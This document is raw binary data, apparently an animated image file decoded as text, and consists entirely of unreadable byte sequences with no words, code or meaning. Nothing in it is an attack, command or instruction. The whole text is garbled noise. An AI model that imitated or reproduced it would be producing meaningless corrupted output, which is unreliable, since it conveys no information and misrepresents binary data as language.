��(�?�Xg�#��ps�C�R��u�Q�x����%M{�	2�0BˀGj�`�bHXΔ�*p�i�X�(ưب��Bp�o#�@���ш�F��p&�+��z�c���?��M��a����VI�P)=��r cqH�Ї9T�\��![l����j���mlC�ц7�Qlt�"�?�8�H��թZ���|=�Q>�!��WM��Q�4c��M�3��7taF�� ��)B�P�-l9�م��>EG6�a�mx����+�!�yL[ux(�Qe~P���t<4�f<�^���������;�1�^Pa������:�a~�L+6�_�'1B���c����#��i�W��GX$G^���P3���=|�Np #
�f��P�k�H�*��?�Ѕ<��a���B|�[>2�/�}�il�S9�A�D��0�L�L����y<���=�#r]B2�
_�c ����b]�(��?FP�
����-���~ �2�s�bXT7+��-�jP��~�z�Ʈ#E��s�[n�hE+���>���k�;�!��xtZ�%�+l�N`�׈����� 2�H�tp�y�u�ŉF0F���C
�b�p?+�*�7f�]hU�< ���$���r�vs�^������7��9{����V(:_�����<��yP�s r`���	4�
\�! �i(n�����p����s8�a���*�. �  �h*�����^P#h�@�� 0�+������`(DvhQp	)ȃ?�rp�`��� �]iCpA��# �l�o8�pP�5�Bwhw��g��Y���*���+��g8�v��EH�9�=�K�����.��>Ѓ>h?�V��W �!�ӵ>PV��Q�X��)�C�:6P�q��i��kȆF�u0�-�sx�q`�3U��M�>�  9����Y�E؃;`�8Ё<�C�C����>(�:6����E�/2?`�Ð�m��FH�C0�)d�5ǡ��l0؊�u(�q`�rh�q�\UP?�_���U��ɐ�X��W����9�K���1������^H���{:��.��`�DHCH
T;�`��i��j@|���$�V�X>E��`8a�!s�' ��U��9(�:��r!��� X<��ӐI`+�`�?�E���PTEPKC �2@B����h�@6H�'{�ɝ�1G8�LS�&�U�r��+ �>:(�<D�[��ʬD�I� ��C�_ !� � ,    d d  � �	<G��q�����!/�2�PV�.2>l@���?�m�E�#0�Q�
$`H�b���ޙ���3s�ޝ�WN�?v�	,ǳ��w��E���_<�8�%Gn�ф`��k(�O�F�@���0�|���7D����Ȼg��	f��\9�P�)���踣�x�6iP���͋:O�樊���ɮ ���D��2���
� f]�[n�K��>�x2L�賡�D��5���r���sޮ��z��գg�hgy���I�,Z�<x��-�!cF���/���(μ[C�H���B/	�0>�s�?���(�&e�T��@�)�X���9�h�O8#NC��;rԀB`��^!�&Ĵ
x�$�K�T�F�K/2#�?�(�@xd�0��;��;C��9�teT�Q��,e2�,V��#�0�)���$W'y�@�fT
����Q�M��(|��@��S�P�)6;J-�U8'�,h���?mCQ,E� B|5�_J�u���$�G5İ�Jl�T�:���S=M(���t�8�(�8�J)9�s!D!
�@��E%K0{�@B$���7�0_[����/�В(l�� p��m�Hq�UT.��Ё(>��0�E�f�08�S���BË4��B7A�?��I}�;�
���B���[��ۀ�\���?
���苁Me%9�0��@�yfU<��3�:�Te�9�ȳ
<���<���曯Q(� P��0}�Δs�4����zjT��*�/�Hz���k�=߽SUbJ���9CQ΅
e�S�%�sC�ˀ�F���?n�Q}u��@),��>���3ô"С��~����Rx��R���\y�7��*�?����'���K&�{CK%٫�>P�t���| ���� Fm{,�>��R>��QX���EG�(�] ! P�
�@�`{7ȋQ����
N�B
( #��� �0�,��@�b �#��8��
�KT���B��Pp�)`��a�@	��W ����p۞GV ���N�\�'���	* $<�#����^��Pe��V-E�b�B��8gZ��B�b<� F��A��T@u(�[f����	Mp��
L�� ��*Ё��#P�e�a���H��!W�"���1�'��2�Lg2#��,�V#�T��T PlI
*`���?���
��MRa�� �� ��G%(�&0�
�Y2��a?�@�R��H����~؃�v�љ�Ѓ�p�t@�	��$ �?V�����2p����A���*���P�����s�@� *I̓��~�_��\�,��%je�+H���jiT��@�?�� g 0c.�<��8�����VadL�"��p�A� �a��z���M���"�(ͅ"أ�r��9+�Ś�<�P����! !� T@��lV�\��P�'08��xz��(9P� �M�"V���R��.^���#B�e��Cq����ǰ��EP!lP�? B rkZ�j�p�;X�������}�@FH�@ ������D�10�YOQ��J�"T��E ���	���u^� m�\;BQ>�9Ar��'�~+���F
�k*� :���A9��ـ�f�W,w��%R���<�Tԑdy��8h�JU��
� +��|9� ��`)�@��MB�
)��`�ϒV U�G ��5SaPE��4��(ǟ��bn��9���<@��T�(�������8 �� !�{�[�*� @���ڒ���N�A� ���C,�+�V��I��]& ��	��*�Q��<ȅ�c5:�, [0 H����� ���Ђ��U�Z�+Q�����\p� �:�"��J�#�F9Ɓ��o�	d4�!�XP�l�mE  �%��z�?<��P7�!pA&���%4����k?����#��B�J� ��o��	P%�ã~�A3OT�������f���'� �
����P?a!h�&���r��ˮ�pD�܁D�	(@��9���x^%����ob���&�iA�+�2�9�@��@�� ��T�	;��P���dw�[��%�&��	Dl��ҙ��; ��Cx�����JD"���2��B�W�9�����;x���5 �ۛ=x�1�$���.���R�5-H���~��������� ����G&�	����0
��@��@x�`O��BW!m�0P}% q�tr�8�g� �7Q'�zQ %�_�$�I��~-` -�Y�0 �7%�x%!
� 	�`��<�7�P�9�X�!&�`L�:�xp��� �r0=��!�� � .�^_c0ap��w�K����-�r6�A �gr��x�c�� � ��|��
���O����5���`8"~��!C��� = Q-�8�� .~_p��c�Q�O0�VQP��7~t  1wg�s��b��`�� ��)���A�K�"?#�s@8��'o�To3�
T�p_�S0R�_P	��	|�^�Q��i��sK�= 4h�X{��|W|� ��
������$��X�0�h�X&�C�y� r'r�E0ZS m�Y�e�w�
�����h4yhpaP~9#WE sEs�p\�}P�0���su���(�bLI�S��4?�3�G�D�U 4�V'��|�g`	�p	�`�p	g`h 	h0	��	��	h`X  ��' s5w	�I]0�S	��(��F��FQh��J����%@�� � sux�]�Q��0	��	��	��
�`�`���`
�y
�9Q��s�gP�E�������
�48�#�A9R�4$�*��P	�F0"�s� `�f�	q
��	�0ƀ�0	gp�� �p
� 	��}�Yrgt6�t��� ���28������p!bB���s$��% @�N�@xp�X 	��
��
��
� �0	�����7�
�p^@r��>v �� R %x�,�(�@��Cs(�04I�!�` F��$�]�ה�NpE�mҢQ��@����	��@�p��	����p_Pf�)  6�E��E��]0�{�~�
��S�$��@8X1��2�A%@#�`"� �k5VP�XK�p
�@@z����@xy����@�{
�>�\�W� �E�^� <��z��
�p(��� ���iH�8��d�0%���Q��`�d$�qPR�#�𩛷i�����p���
�z���: x +  ` `[ � :��'��w���Bt��Ð(�1PQC&T"�$`�3y�j00u��rp8 `�	��	��	x�@�hp�g�	e���[$}`=9��� �jV ���!�$��%����4Lr'��#���* ��0��d {�V�8 W0c	�p���e ��B����b �6@P6>I��_�����K�Cd��Q\�]��_r��)���'u ����{<pW�^p�q	��	L��(���g0^P?`]��z_�R�a�����<R�`��%X�$&\�l�p@+ 6�;%0� q�#�m EP<�O����g�7�C:��p�b���Pn�λ �	�	$dA�b��p(G�KH�`��P�XF�W�(�ډ#@2���0pV������.���@�Q�Z�L��h_pV<�I@ΛV�P{3� `0,�I��0.��%Xd��� ��d�P	Q]PZ(0��[��"�%0B��E����!��G����<��>����8�; �Fp2\� s�
� ����{uTYre���4��K��)<n(@"P�( %  �9B@�ID �P`�ۧ��ǁl��0�}9Q+P2I�nup P{�N��\�̠{$%���S�$er"��}�"`�$�#r3���r���i u .�a@��p�[�p�;�ep�F��p|�\�|�)w� (�F`�x�k~���&hʅN��A])b �` (�x1�3��f3pIpl`8���u���w����p	� �����!�˛�J�@�I 	` R�={�}�	�쀩�%dk�=ш8A9���	��m���tk��P*c����[|�̧@습��i)p2I�q`��G0 	� ��9-s���t����4��OSS��P1��aJ!�63��!bm<�.c�	�i	��΂:|�F�t=v+p2k@�����H���5p�{(e`��@
L�$�L�ņX�&@�@n�,�3P��7 �pA@֣�N��
��
� 
�x	�ςj�Q $s^�>�F�o@�����pPY�]\ �B�B�gO2���������*�	34p��e�kpk�7�M�U����Űؤ@
� �����]���P��[f.pu��ـހ7�����ȭCO���ձ��7r�$��<�x����0��0fS��`���F�
-��p	�ٿ��v��@@�@�� ����" PH`�^x�-�@OOr!���xE!��(p+�xM�l@V0�p��S���
k��`Wt
�P
� t� ��ۊa��^ ^�Fa�����!	pm��w ��M3����d�3�ͺ�:M),�,H`���W����ɨ���� �0n�a
�	g�e�z��b ``�P� �~�p�����.�#�P�0�)2DT #@�3��Lu��k��PC   p`�	�m��3o� �P.��P
� 
�}����!l0���������2`V0�}���r�"မ�>*��0P00�VPk���l �(J�w� p�@�0��.�@��J��	A�wj��.q�����pB~?`]���
� 
�`�;V�Aձp��64P�80" �]1l"�����
1O��@�����
->�.��?���҂�w4P����?�w �������
V�
��F�K�T �@�w�3P ��u 诅�� z`ޯ���?�� ���0� �P�>�	��� ��ҟH��D���?iв��f�H���TlKV���|�֎��*�sK�*L��Q�	<�(�$�Ӥ0- ���+[�^��K��ZJ+���4��O�8yҴI�%���jx1mڵlծUCg���9{�\\��W�_$��,dEq���� �C	*N�$�aBC�Π����U���b�*����)TR�+����VM�+��W h׮I�f(Q?�����ߢU�d��n�g��=����$�� 1b��	�p
3)�(Hc�8������k�B�Ti�Z�j�'��Q�F�婊��'h!�9�D�1��>Q�`dq���(��dYD����>ؠ�<�
#�T0y�B��0�x��۬�Ҕ2�������D�r������:��JSH��?�ZD�}��f�]*"G��:��`�%�#��29�	��/����͊��Q|�/)WfR�R%��*1HB��f�0���3L1e 
���BvNE���!�s�F$�& "U� c�G���/�X�	/( �G����@+�G�H���T�J%RJ��?O6�\=��`�h�qD�H����R�D�D�hd�����|��+ab���
.�.($�{��c�W`�d����pBW��EУ�ODل�P@���Tޘ��6�$�<����=<9=!	M��C�Xx��/T�T5�V!�*���Z)���{�AgGX�$(���(p `�J\��YX�	m�QD���<�G}�/�P[M�H���D�Òl?��I>�c�D�P�CY�t��d������
.��P�@}���o��B��0���	R�c��ty��@���J*�ēO�E�ў"��L���Q��,���M���mI"�F4J��d���m�!g#��A0�|*��p���=� C*V�a�R�<�����&*��@�3Q�V��1.!b�y�%H�	I����5�P���i��W0��6�AA� *����~?�6�!Dh�^xne@W�����.`�-Q����X�H7Rt�� �-�����LV@�#6��1l҄,�g+�^�S2Ƒ9v`HV��� ������8��Hn1�8� �P �h�6�a�;�&T��b��0F�j�-�I"W`���?�A���"��i�
����0�Ԫ��C��
A�A^���>���D���$4;؁h��Ӭ_آJq�7q�3��c��k��ʧ�>�(�4�+0�p�5ш�V��lD ��{�B��"����8�!t@�4�x�t��5���!"��fv`�� Ŝ�x�~2��3��c��(��S.��ُ`V	9�!Ј"�TD��a�04^�/�J__QC5 b0x�6����6��$1�A�4#�4�
[���h������1Ю�)F1��S�袓�����?(-��x,#��F "C��8��v������@�5�	H`�=R�k�C�ydR�zQ;Ё<���r��)[�%�Q������2�AXb4�?Z� ���ԨF5�1YD ��X�8��Znr�#F�������{m6!�"�tC�pP��mŰkQ��P(i��B*�6�b3�HM&*��@p�"�M�?�!Yk��K�����Gvȡ& ���D�n�؀qZ�����֖q؃*�ű�6�z�T%�0�/<��X�2�љ��G z� ��l�ԐF5�э{\VUE��F"ŀ���T�H��&j�7ȡ�8�*����EQ��G%��ڑ�3:"om�W8y�sxC�����F��Ȯ5��tP(�����#Cb� D6Vw�Y�0vml�;�Ct���/�Qr��c͒b�g	J	��PO�ء��ȃ"�@]�n7�ح�5�a�F���H����2U�А"�q5��}��xʛ�;k8tIp�"�����BN<��\�롦�2�)�q�c4w�$�����; �,77���|��Ӊ��.z��漂���5�L�o胚��8�	cl�u���u찈x���F+�DW�����eSט��Z�'��Fq$��n5ntc�0G,��=l"��.V~MC!ט4��Zծ���kU.kZ��CX�xA������GQFQt�!=x�<��D�b\e�&܊�����4q�Cp�#���8@��+��xO�ȸ�"��x��F��!��<r�I�C�oM���煯�;X�6V4����M:��hV��'�J��((!�PzoЃǑ���Rd�eO�#;���V���7�np����'��!H�;0{����w ��bP %y=�%x�#�p�o�0]��sx^`�C���sr�U��U�+���хcH��A�nȆ�8$��Xp����F8�;x$H�Cx�|
�v�@	��@N 6,��%!!쫅���Uh�xx�r�:���C`��QUX1�. ����2�_G@t��@xM۴�Y���:j0|0�p��ɪ�8����(4<~�Yp�5ҼG8�/ �и�Es�Q2�x��3��9;`CEX�EP9X?J�yʗ_ �`؃p�@x,o =o F�цi�.j����u�~0�p�HD�ó�ID�y��	t''���):�ۄ��g�Dz8CaP�88:�>�ExA< > V�~Y�v��+Pk����ANCH�kp�t�m �xX�ph�:����{��4�㳇z�L�
<��q�((�=�`�u\�D�$��;؃��+ȃ?��7d�U	`��*(�t�4�B���c��ӆm�J�0�|�rz��d���$<yX�Jا
2/p,�p�Ē�Qx�w��\�>X7���*��>�U`�U���,�dp��>@���Bt�ih����Vv��D��8`�;��F�D�x���Ѕ?�Â�%��J��ք=x���|��|���$�1+� �����E8�VxY�����_���b�tXJ���mxJG�VyX�F�5:�u�9���z@����x�v�0�D�x�F=`�v�5�xx�vx�E@x���M<�? �U腹��!	I�p����kXJ�ن��=����!���I��H�����y�M3l�2 �/�(�(�G��Q��dh�'�M{x�g`�g�	� ��"(� �**_�a@���9��L�J�{P��	�P{	�HAX�#�q��zP@4S��u�sh�V�Bs�=�Ov��Ѵ�w����] �� 
��*�<p�?�V`�d8���q�0��=؆{�C�(��t���E(F;8"��t0?��9�$�zPGwx�xp�=jSE0K/�V�v��U=��Յ]���x �0.�<�>��U`YpT�ӣ|ل<��P��Χ���Lu��cRCh�RE�!�U�ʏ��<��w@	|���i>�1���U�D@۬�g�?�X���X�B�9�<X@���`R<�:��C�
��|P���VPV0veC6X5��p��y0��4?{�Uwh�v8�a�_�U��� H^�My`Z�Ջ^P�"P��M���xV�ݠ��kŐ���q��\�{H�t�J��~�r�Vp�iXY�:H1F��y�ל�K�p�r`aX�Uh�>؃+�� ���s`Z�<X`^X9��P��Ў��ET>����<ݼ��W�|
'ȃu8�mH�zh�th��XXYC�60���pX�{�S��r(�a ��U?�<ЁH��)�Z��s(`�U��8���E@��0���K?xC8l�V@?Y�,YPT<��+H���5r�̢9YC��())IB����<yx�z�3<�3,�g_hY\�?�h]��q��q��EP�;��8����@����y���Z��<|a��  !�	 � ,    d d  � �	(��?���� AYy9�Q"È2dd؀�"��(�a�BF�1��o
?��	V�߰r5��{wN`�a���?y��KZ��@qN���ň�0RnؠA�Ȗ7��!���τ>kG�]Ϟi�
e�n Ӂ��|��ݹ�~&%G�9w�n��Jp�?
^bH�`�5p<�YZ�J���U�D��]���@za�8o���pv�N<w\f���@dȁ�%8v�E�1^d���.����t=�o�Ls���WN�������Kh8���(��d	#dHF�Od�Հ�?X��We��.�p����7�jn-�S=D�92��!C�$�"=�0��@��G��9�@|��?���O.m��893NR��c�8�'{�"KCP���z��S�(`�
7(��V�u��[��Fy�B
�dI�
}@(P\�d�G.�	�Tz��7�_=	�z�1DД9y�"|A�3`c��9�s����H,-�&-��OO5u(�(�0S9D�6P�C��m�ԓ9�gNN��9~���4��mf�`�(�0�?6���WZ��UHD/��$����O;Q3�0��?��3?��:��S�m��"F԰f��p�����!ՠ����7�c������@��������T�	$�?��厽����]��#L�
��@��`�b�CH����@)���T�J��G/��r�R�D�M�
�0���L���{�HK�.&�a��@R1P�#UFK6�����th����m9�#��@%u���?�-����0C�ł ��i�?;� �S�P�БQ��?`���R�1���8-(Q�{�8Q�"���^0L�^����(	'���
(TЦ~(����&a��@U�LA�I@����ÃXC�� �0�S�0��[��S���<��AjB�t�I@�x�c)��Uc4��g*��҄T�%��d*���Ƞ ���na�B�0��_pM<I�����)�[S�@���` H��� �\�R���� �)�`|Y�@��P` 	X	��_���႑#�p��G?�a�ؤ�x�W<�!+�����@H��l=�bA���'lp ���� |�,�4��J��/�AC�e�<�0�Q8qhM(������! ��	X��EJ��f�B���	Tp�?�@t�X]�B���+X�(�1����/P�*q��(Q�mW<���V��	*vˑp ���R'���8��|�	�&|��x�d2`�  ��l�#�%D�P�/:�J��c��z
9��)�b�hO~��<� 
0���H^s���?p��(��Y�z�
�(��Bh�9�ac��Sh(8s��5�αCs8� =axP$T���*��-�b7��?R���u @e�PoJ��M8�@(F��bN����~��DM @ �*�:Gt@@2 ��ko��	d��@O��9��O��Z0��-`%<��@ �%���q1D��\a��a:�0^z��;xA� ��8����zx�N�`	�́��L(@�8]�	���@�Ђ>w� �+��-��(��Qx�t��T��*�����x)�؂�����	BG�T�.���̀@s�����b]l�h�@������W�L�1�@�D��f*�
(`k�V �@�!�@r��(��@���Z�.��(L ��<(�o��6qfBۣ�]�C�&���V� )pB �E�z�Kp�̖9t��pf�ʁ��	��R�Յ	Dwa��<�V��))b�X��T�r�9�����%��Jfp�<a�u�	��n3��@W;͵�	�E�@��R��7��K8���(C&�A���E�rO�!!��"�@B��"��Fh����t ����0�)��9x8k��Q�]�C��?lB�8�?����hU�@U\x��ԣd�Y�lV���2%� `*�@;h�N��])3�	^��[Z��� )��?N`�� ���>�a䆵@8Q�QDiA�R�a�j ��1\@��@$�+�l�ev����/��a�\@�`fO����$ @*.� �t�#���kQr��������!�p:��.�>u��HU����贵4H� �y�r�NXBp���׽(���!�B �]���!������D������Q����E�4���/�d�����s����@ʎD� ~�xB�.�:�@  P 	`d4c���
�\� �����*2�+�q��4�t a�w�ts��t3�y�Q�_0�0�!��pf`^0>� Pqh � �%.k�0��
�t6k��,�Gq/x�4@��W �L�} �tP���a 	�0(g��a
�pY�x� ��I� � < .s�e�| 
	03��2$��2*�`�p�[!0�[ E�)������	Q
q
�p��� H�x �1È�V��s0T�1���ɰ�e���%g("P"p��d�:@�mh0	���������0�0���
�`
�0�� �.Є�H Ł ��}�&�`���J�`<�'����*�@��k� 

�w;U�Y ~�0���
�P�:Bq	��h)�>Є�Ԁ�d :�}�gXOC�!8��#������ (@e��a*�S&uY 	�p
�@���
8���A��
�I�T� ` @ ��@d$x 86:N<�N��)KE�A#�Hp%@nhP]�&�M`��0�`
� � ��H�P	;�F�3×}I 
 �x�N�
���S`?��q���50PxW9��	 �V F� XSP�0��@����"'4�	{(��b��B` ք ��}�
�E�3<t2��v�Yy�"4Pm8S0 xp:�@@z�	��	����@J��hh@
�!�"W;@|0[�Tq~�pTٷ	� C���R@�����1��N�A$@M�	z�s�I��Rp8`X	 ����h �Qe��#��E���P�ԗ� �r�s�y�R"�J� :�]#�0<�50���b!�#p��l`X{`"pr .����	hP���DhEXg�]`D0q ���H��]�}��4S��`�`6��0(�Q@Fr��(g(`"p�8���PV�"�z X�� ����:�#�E`I ��A !D?PXۇ��
�5��lQ�Nr1*�&\Pf8)�k%0A�'s�\�0pO��C�Z`_��]�M@D@H�2 �YG �� �2���1�����!��!��5��+8����c�g�z9 uA���_����z�;k`r3 ��4>PX�8�1z�C�!D��@{ P!�l0 ��Z<�j{���6ra	���Bh�D��
KwB�H \P�LQ` �b�~�
�� %:&I�h`!I(@�R2@��`y�pH�tps�Y��"'r��
[�gp�q���VP Y7 Ku �@ ���|�1�$��9�g�
*@$@=*�,�k����6d1��.�K��	�`
�x����&�w@�%�Ī�q�:B��" ��,7�,2 ��Bp��}'H7k�*�fP�^JyKxq�t ��WG �;��}��*����Tp T6�<*P*�B)�p�+c^P	����bgFx�a�I��>��t`��֐+Z �?`�*T�*��*�Kz����fH&Awt����C��`���0
��	{�	^*��E[x:����w�ྀp�Y�+p,�z1�1�GC�g8�]�AtG�q�@�H@B`o��g��Pr����
����Щ~(�GV@� �Pܐ!�m)А���05Y&�<?�A�R��3�DPk��/pS `�	����p9��j�z��H���#��Ӏ��|� #А�K
"z?d����n��(P��r�k�}{�A �� XU	��Y�0~�L����@�묩(I(�@���p�� ��p� G.B̐���SV�(* �cϢupK�`�fS���
m�F�P� @X
�`
<B���Zx^ ����<��d��i���#� k���+�+��
g�A5�,%`w � ���S��(ն�RM����H
�@��0k�Yn����]����� ���t��:���`�� .�t\��9�2��͹2 �� � �AЄp�Pr��
�Pε�� ��P٤0��6k9��0đ@�K�=��ސDPTG�����s1(����׸�����u�0Є�u��
�]�������ݚ�P
�]	Bzz�n�����p��6P��`X���!�p���30� �}�2� �L� ��1T-���4iյ�Ϙ�	� v�&�}�����հ���H0q �ȋ�
���Q�Y�\� ==��Qз��	a�
� 	c� K�
���>������0kW�ؕ]4Y
��j�0˚ ᕐ�0��p�p�P�`� F�m��� �0S�8_���I 5umr 0�}�	[p��	���� 
�`�`�İܤ'W���N
�M
�0
��jt�	`�w�����0��AFw`j����#����}���k��,*�%@]P	���P� 	qQ�zp�U���c�W��m���	� 
�&z�W	W���� s�^`�����N�*:����K���k+� �5�Y��p^�+� �A�
��}����A��`v�
�P��TƢ� � ����|#�7:2%�P$��;�%`w"`�P�X ���Qpf; .ď]���;O��L
��ܭ9f'��q��}����f 	� 	zx
�����Ya��5�$0��{'  ��} K�k	_�KNp k	�N�@%7k�&
���U]��Fonz0�Ӑ��#7��`��fqJ�I��q+��b�+p`����� ��
� �Xp !���݇fW�����V���9�`nX" ��	 ajҿ^N�����E�b	�7nܿ�1F1�<.x�@b�����oެ-���	�/QB4���?X�`Q�O�&OAI��	��?�L�����o���3��?/Kΐ���Q��(��h#����*�� h�X0��)���&�ѝ+y�`Y�a�P�z�8j�P��.�*Eqi*��4g�.�O�H鉤)�(P_�\
��N��I��qXFr���!�!�?*P,H����oW��h��,P:� ��?[�HAf*S�e�B�ԴV��(f�U#������(N_��ڦ�$�XĬ`"b�����'�=�0$8�� �6Hp��矖���k��A���Xt�����*�1�)j�R�r�TjYj�Mу�5��K���N,y�X�a��:J��a(Y�,	&�h��GC���k���h9���Ѓ���y埝p���ʈ���1���E�J"颎j�DK��I$Ye��ؐ#�b�G�_&���X��;���
(�@�C��(p��Dh$�8���M\Y�;[l��O6�(Kp�d���Ș�J�#�FYD�=��F�ƍW�%�`�ag�a�a�6�8���QN�)��7��s�@�������W��F���$�G��B���)f�c���1�,�D�8����j�i��hY��F�HB�x�G��(�K:�c6���	���o(�(��9	�8f��M^�c���P��'d͈Q�e������rT.��DYwݿe�َDv�%qp����J� �ѧ9�S���k�k�xl�����IE����K�*�=�;�H�h�x�n������]��u$^�%
JC a�7��hm:�����T��h���a8(��N��.�bl!��n��'�>i/�������p���7q3F�C���K��������0|����7��]��D���! f7�j�`,���dp�E��Ĵ�p#��ň��&$����7(���F8q����@�[��е�\�C���K��=�q؃:d�	���ҖcFa)�PDPt��2��W��(��Cq�j����3`߲C�bJ�D�1�����C8�ᡩ�Qa	����0ơ���<d�Ϩ��x�+H�,�
_E*�#�c`�'��D%�d;T������atX�{`�,2�E���Z �G�oX�%���z5�C��G� ~�#Oy�O��Z���!�#�0�(D��)�-�㢣@k}PD����hPd����4�Q �	�0h����9ġop�$Eq�o�k�0G9�Q�U��E*t��6�	h�c^pB%~B�e,�"�E�*�Q���`߀��{����C&DA�\�"�k"ѯ��Q~C��G�2'D�np����u��"�F
-�
V�G���0���#Q�ؖ�(��]h��$�"�q�y���P�"�^���H�0�1I�����?��mLMx������7����?�ҏz ����(֦�GH�N��?UK��Dwc��8αFv \:��r��]����.Qd@��=���l�W��@��|��n0��A{��x(F��Q@E;���@?E�sF�%1��-Q�v��|���V��`�VP|��a0L�  ��t@���nz�� �u�h�/�Q_���"���(���M�X���P�)����(�Qw8"�nYı
U�T�ua�-�"���=�
@P�٘F6�Q�k��w$��9x�pp�"�#p<[{������z���
N�]�E�w��K��;��B�a� PV�.�A�	
3��fM���KԌ��z#���#�l�u�c���Z�A������v@��G*QpB$JQ>���(��a�zD�����F$b~����?�(����jB��A�s6��tL��ߝF5�� G����F#� �C����5����ED�+�p��)��^ayP���v�`��x����J�)��PЁh�{�,��7k�jHC��6b�^���H���s�Z���G=��
?xK4c0�W<q��x��|h�;v��g�I`���.Pa}��T��a<q���:�!�ih#{�&�X����Ÿ���D���m��ujw<�����(xe� ����	_��c�@y�0va6�cq����<�a\��/t�/�����xC��l��4�#��]��v؛9�=[�T������Qn�ܨ��D&,��J$c쑶�3�������� �=�K��E0~A�d�$@X��چl���i��k�'��p�yp��5�z������r�/��Hx�MX��;���g0	�� �.����*{�``�ٍa؆p�6 1���⹞k�4�7k؆PV�G0+��-�5�������x���` �/�%��1x����vx����wx`�� P�� ���?��UX����``���m�{��r��a�2�i��X�U��CH�8p�>X��5{��,�-��u(�X1��'p�҃M0�H[�5L�^�>Xh���(�;���V��ӿ���m`VȻК�b�F8<gL��b�D(�D`�A�D8'{�N��뛱8�4|�v�r�?p(�Vh4��4�@^c�]� @�
H��.���<�C`�?��-ل<؃XHC$-B�G�mH�yP����D�HFx�!@Q����@���w�wp�r<�_�>�.�E i��ɣ�rL=U��Z\�����.���QГ�2[�_�22��9؆���Ir�tȇ}�uXV���A��#P�F��yȾ��I�hw8�rYh�>�+Ȁ؀9�.�<�+q �]���G�@�
1�<�4Up>����Vпq��?��+�OA�|('~P�c4�i8JDx����FH�-��ɫI�CI��>ܴ��� ���>�.�ga�EǡH�
HPN ���˱>$�>���y�M��<h�tHBL~��mPr0Ʒ`�i��g"��D�����w�<wh��E������>�(�@�P�rh�BGa��EH90�$�夁�sNƴ� 
z���  !� � ,    d d  � �	TwN�����G.�8Y�&D��(6�@!�ņ@b��a��(Q��qc#�^����ݿa�ޕ{&��;w�
�+�����C��&�x��w����+��������1CI�$���v�I��^l9B$#~���\_�ϵ�7e9w��=�:�ܸ�(��7o�S��ԩc��?w�ܑs���P�'�쿗�ת}��d�-1��^1�=�3gO�{�{2d�(�!����e��P�['��;y�����/ݭ��[���2d�o����� V�����ΡT&�/F���M�0�;G6�9�L�B��V���VFx}$�PC�����X��m7��]�݇A>�"�rϘ��96���	�XO��J���9]�UD�#e�3/��"�$�'K5���H��m0W����W
(�'\ ��?:����e�!��]AV����B�8��,R�˅�*�"B���+��C����ke����Cki�� �P
�b<�UAM��MZ-�Pd�*�9�tJ�hhaE�(Xɡ
$�p��fzi��3�pn��K&��	��M9�w�3��3Ν(��c7�c�e�mfU9�X5���S,���?C�h�I���B:��C7���l1b �?,@�0��+���0>�2P���?�]gY<Re�;�#Z<���4P��
_��m1�6�J���T�Yw��jp���!O6��Kd2k��Y1��?�TVsf�ЃRh����<��@�Y�n,��CL�8C<�CO���T�? ܅Z#�Ņ���Kr����W_�k�?����TY=y�@�8�%Xr� ��$�C
rކn"� <���NP�C{/	t�r���Ⱥ�!�3��#�@Ès�0_�?�c�T�h�h�A�4�$9�N�(p-���G-��@�'<,�
M��2`P�` �tS���( ���C�](�{��_ ��ǈ@�!d""��kY��/�@|@w+��
Z��|�$�����4��CNx�?�P�T��a�K0 �T���A"P�����3Rg�]�N�xN0�����#4��9�C��X%@@A@`�i*� J^"����sB�0.�`��� ���W����	\�
��W��(�^|!�@�D�1���n׉#�P2�`�(XA
��%z�1�?v��&8�=� &� 1 sXċ� 	:��!�!�_�d('����~�����?�Y{��:�EV@�
� �0�?H���0���>+ H�@��X�?�P\�` $+�I\���(��8ȍnҋ`���(�tZ��+�)����8�*@��HFZ��@8��Є&,�����*p)�  @�&Ѐ9�%k�*l$�h�+Q9�3���L�J9ba�M 	�bO��*'v�ŢO��-
��r�K�C��>��2 ������\$J��*����}e"yj�b%Y�#B����~��L@�	x�@��9]�5D%(��8�	M��v�X�(��� �C��q5a�'��)���}�3��L*�xǈ�=��m`I
|�7	H� ��$�-@I��T&�����V뙟4 WHA ���<����ȋs���J!�r��6�]�>Cqf�!+�����1Z��`�`�iI��ʫ�1��X�bR H�9��	��	.(�F� �a������L�E"����*3�yLf2����"�`�'2�0�� ��@�������t��<�*T�	m�%`I�r�P���K<��"� �b�\��1e�����u��ԇ�Gz�`1	H@g�ي��%{z�O���I�kJ6�m����HY�@����%v*J�3$�1%`�"�8����r�k�@��p���$ 	2��x)pC��H�"�T&��q�'@!�ި*`�P{���'H!M��˄�"���
%X����p������� ��[ ��B��)�`�D�A�x��<	N�������7�E�A���������C���C]	X{9΋"�"��.`�� �K 	���8����b���'�`	�vB��a�p !�\Z�L�P@����,����*��f����D���c�Yf���c}#��v5%�<8 �p�x��n��Q�B���-؁B�����?�0�$�Zs���ȸ��`�#�]Ѭթ=���W��b4�k$��jRA&�=��!pͦP��
�^�P�p�h��K�- )�S0   A?�x�yP~�
��
��
��@^�a7<��&>�b: tP2�v Y3pD;@t7f��&�O_��S^ =�
�  l���7���	�U��b0a ��	,�	�������$$��044`%�%Pp�� �r������w �i(g0S�w��>PQ Q�\�nU�}�G R� :�x�` a���
�p(������'uR��!�j�F"�.%�"� 	0�W �s�`K��
� 	a�X�� ����Qp� �+ �'�X ��gy`�`��
ˡĐ	^�DQ )G�x��"p"��"� p 0`+��%y �X�Y���
	���#i�`��p�(x`+  a��� W�s �(��
�� �@ ��	�����3����qV���=�"�&�� 
�C�DJ�"��0	(a�	Ug�'9	�Жh`X��+�}2��V ( !e�~��	��
��F\�� R�K���yX4�U'� 
0� P  ���� 	�p	q
���
� 	lI��p
�p
�0	�x�+� P]pU� P �b�\ ��
��
���t67�PAGV!�!{ 84@U�&���$ %���Xu��	�y
�����p
�i�� 	_ Έ�i]`�W�\�xP�"�V �����W�Z�+�#\�:��F*( � �v0 #`2�;���
��
�Y�(A����	���p�� 	cŧ@����@VP���~�
��e�D����EJ�eE�?@P޲
 k�O� .���p��
9*��	���`�@��	��|��.   y�E�Zeʙ�
�0�bà (����: "}hW9=�Lx�P.� G���
�����
� ��0	�0	�nz	s�T-@~�yu�	� � E�W�~�
����"/��i�)r3��0,�1%�kW# u�00T�9P�x��ɮ��ʐ���	�@��
��	��O�> |� ` �}Eڙ٥��&S*%�p>�6��� �p�0�`�r#q=8"P9"��<�s$ �X���y
��	��6k�g�g������	�pa�-�}0(�U@�E� � ?����gF��2C�6�QB�$F>�@4<�b���"  c"@�N��W�� 
